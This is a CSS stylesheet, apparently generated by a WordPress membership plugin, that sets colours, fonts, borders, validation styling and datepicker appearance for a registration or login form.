						.arm_form_101 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_101 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_101 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_101 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_101.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_101.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_101.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_101.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_101.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_101.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_101.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_101.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_101.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_101.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_101 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_101 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_101 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_101.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_101 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_101 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_101 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_101 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_101 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_101 .arm-df__radio, .arm_form_101 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_101 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_101 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_101 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_101 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_101 .arm-df__form-control::placeholder, 
                        .arm_form_101 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_101 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_101 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_101 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_101 .arm-df__form-field-wrap select,
						.arm_form_101 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_101:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }

                        .arm_form_101.arm-material-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                        .arm_form_101.arm-material-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                        .arm_form_101.arm-material-style .arm-df__form-field-wrap select,
                        .arm_form_101.arm-material-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap select,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                            background-color: transparent !important;
                        }

                        .arm_form_101.arm_form_rtl.arm-material-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                        .arm_form_101.arm_rtl_site.arm-material-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete)
                        {
                            text-align:right;
                        }

                        .arm_form_101.arm--material-outline-style .arm-notched-outline__leading {
                            border-top: 1px solid #D3DEF0;
                            border-left: 1px solid #D3DEF0;
                            border-bottom: 1px solid #D3DEF0;
                        }
                        .arm_form_101.arm--material-outline-style .arm-notched-outline__notch {
                            border-top: 1px solid #D3DEF0;
                            border-bottom: 1px solid #D3DEF0;
                        }
                        .arm_form_101.arm--material-outline-style .arm-notched-outline__trailing {
                            border-top: 1px solid #D3DEF0;
                            border-right: 1px solid #D3DEF0;
                            border-bottom: 1px solid #D3DEF0;
                        }
                        .arm_form_101.arm_rtl_site.arm--material-outline-style .arm-df__form-group:not(.arm-df__form-group_select) .arm-notched-outline__leading,
                        .arm_form_101.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                        .arm_form_101.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                        .arm_form_101.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                        .arm_form_101.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                        .arm_form_101.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                            border-top: 1px solid #D3DEF0;
                            border-right: 1px solid #D3DEF0;
                            border-bottom: 1px solid #D3DEF0;
                            border-left: none;
                            border-radius:0;
                        }
                        .arm_form_101.arm_rtl_site.arm--material-outline-style .arm-df__form-group:not(.arm-df__form-group_select) .arm-notched-outline__trailing,
                        .arm_form_101.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                        .arm_form_101.arm_form_rtl.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                        .arm_form_101.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                        .arm_form_101.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                        .arm_form_101.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                            border-top: 1px solid #D3DEF0;
                            border-left: 1px solid #D3DEF0;
                            border-bottom: 1px solid #D3DEF0;
                            border-right: none;
                            border-radius:0;
                        }

                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete):focus + .arm-notched-outline .arm-notched-outline__leading,
                        
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete):focus + .arm-notched-outline .arm-notched-outline__notch,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete):focus + .arm-notched-outline .arm-notched-outline__trailing,

                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-df__fc-icon+ .arm-notched-outline .arm-notched-outline__leading,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-df__fc-icon+ .arm-notched-outline .arm-notched-outline__notch,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-df__fc-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                        
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                        
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                        
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                            border-color: #637799 !important;
                        }

                        .arm_form_101.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                        .arm_form_101.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                        
                        .arm_form_101.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                        .arm_form_101.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                        .arm_form_101.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                        
                        .arm_form_101.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                        .arm_form_101.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                        .arm_form_101.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                        {
                            border-color: #FF3B3B !important;
                        }

                        .arm_form_101.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                            background:  #FFFFFF !important;
                        }

                        .arm_form_101 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_101 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_101 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_101.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_101 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_101 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_101 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_101.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_101.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_101 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_101 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_101.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_101.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_101.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_101.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_101.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_101 .arm-df__checkbox:before,
                        .arm_form_101 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_101.arm_form_layout_writer .arm-df__fields-wrapper .select-wrapper input.select-dropdown,
						.arm_form_101.arm_form_layout_writer .arm-df__fields-wrapper .file-field input.file-path{
							border-color: #D3DEF0;
							border-width: 0 0 1px 0 !important;
						}
						.arm_form_101.arm_form_layout_writer .arm-df__form-control.select-wrapper{border:0 !important;}
						.arm_form_101 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_101 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_101 .arm-df__form-field-wrap select:focus,
                        .arm_form_101 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_101 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799 !important;
                            background-image:none;
						}
						.arm_form_101 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_101 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_101 .arm-df__form-control.arm_invalid, 
                        .arm_form_101 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
                        .arm_form_101.arm_materialize_form:not(.arm--material-outline-style) .arm-df__form-field .arm-df__form-control.arm_invalid,
                        .arm_form_101.arm_materialize_form:not(.arm--material-outline-style) .arm-df__form-group_select.error .arm__dc--head{
                            border-bottom: 1px solid #FF3B3B !important;
                        }    
						.arm_form_101 .arm_form_message_container .arm_success_msg,
						.arm_form_101 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_101 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_101 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_101 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_101 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_101 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
	                    .arm_form_101.arm_form_layout_writer .arm-df__form-field-wrap textarea.arm-df__form-control{
	                        -webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
	                        -moz-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
							max-height:150px;
	                                        }
						.arm_form_101.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_101.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
						.arm_form_101.arm_form_layout_writer .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_101.arm_form_layout_writer .arm-df__form-field-wrap select:focus,
                        .arm_form_101.arm_form_layout_writer .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head{
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #637799 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #637799 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
						}
	                    
	                    .arm_form_101 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_101 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_101 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_101 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_101 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}
	                    .arm_form_101.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-control.arm-df__fc--validation__wrap:focus,
						.arm_form_101.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-control.arm_invalid:focus,
                        .arm_form_101.arm_form_layout_writer.arm_materialize_form .arm_editor_form_fileds_container .arm-df__form-control.arm_invalid:focus,
	                    .arm_form_101.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_101.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_101.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_101.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
	                        background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
	                        border-color: #637799 !important;
	                    }
	                    .arm_form_101.arm_form_layout_writer .arm-df__form-field-wrap textarea:focus{
	                        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #637799 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #637799 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
	                    }
	                    .arm_form_101.arm_form_layout_writer textarea.arm-df__form-control.arm-df__fc--validation__wrap:focus,
	                    .arm_form_101.arm_form_layout_writer textarea.arm-df__form-control.arm_invalid:focus,
                        .arm_form_101.arm_form_layout_writer.arm_materialize_form textarea.arm-df__form-control.arm_invalid:focus{
	                        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #FF3B3B 4%);
	                        background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #FF3B3B 4%);
	                        background-repeat: no-repeat;
	                        background-position: 0 0;
	                        background-size: 100% 100%;
	                    }
						.arm_form_101.arm_form_layout_writer .arm-df__form-control.arm-df__fc--validation__wrap:focus,
						.arm_form_101.arm_form_layout_writer .arm-df__form-control.arm_invalid:focus,
                        .arm_form_101.arm_form_layout_writer.arm_materialize_form .arm-df__form-control.arm_invalid:focus{
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #FF3B3B 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #FF3B3B 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
						}

                        .arm_form_101 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }
                        .arm_form_101:not(.arm_form_layout_iconic,.arm_form_layout_rounded,.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap
                        {
                            color: #FF3B3B;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
	                        text-decoration: none !important;
                        }

						.arm_form_101.arm_form_layout_iconic .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_101.arm_form_layout_rounded .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_101.arm_form_layout_iconic .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_101.arm_form_layout_rounded .armFileMessages .arm-df__fc--validation__wrap
                        {
							color: #FF3B3B;
							background: #ffffff !important;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
						}
                        .arm_form_101.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_101.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                        }
						.arm_form_101 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_101 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_101 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_101 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_101 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_101 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_101 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_101 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_101 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_101 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_101 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        			.arm_form_message_container.arm_form_101 .arm_reset_password_login_btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
							line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_101 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
			    .arm_form_101 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_101 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_101 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_101 .arm_reset_password_login_btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_101 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_101 button:hover,*/
						.arm_form_101 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_101 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_101.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_101.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_101 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_101 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_101.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_101.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover,
                        			.arm_form_message_container.arm_form_101 .arm_reset_password_login_btn:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_101 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_101 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_101.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_101.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_101 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_101 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_101 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_101 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_101 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_101 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_101 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_101 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://www.living-voices.de/wp-content/plugins/armember-membership/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_101 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_101 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_101 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_101 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_101 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://www.living-voices.de/wp-content/plugins/armember-membership/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_101 .arm_cal_hour:hover, .arm_date_field_101 .arm_cal_minute:hover{border-color: #637799;}
